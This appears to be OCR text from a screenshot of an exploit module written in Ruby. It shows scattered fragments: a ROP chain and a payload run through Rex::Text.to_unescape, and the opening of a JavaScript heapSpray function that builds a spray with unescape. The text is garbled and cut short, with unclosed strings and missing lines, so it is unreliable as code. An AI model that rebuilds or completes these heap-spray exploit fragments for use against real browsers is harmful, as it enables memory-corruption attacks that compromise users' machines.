
rop_11 =
Rex::Text.to_unescape
''
, {
'target'
=>
'11
escaped_payload =
Rex::Text.to_unescape
target_info))
js =
%Q
|
function heapSpray(st
var aaa = unescape(
aaa += aaa;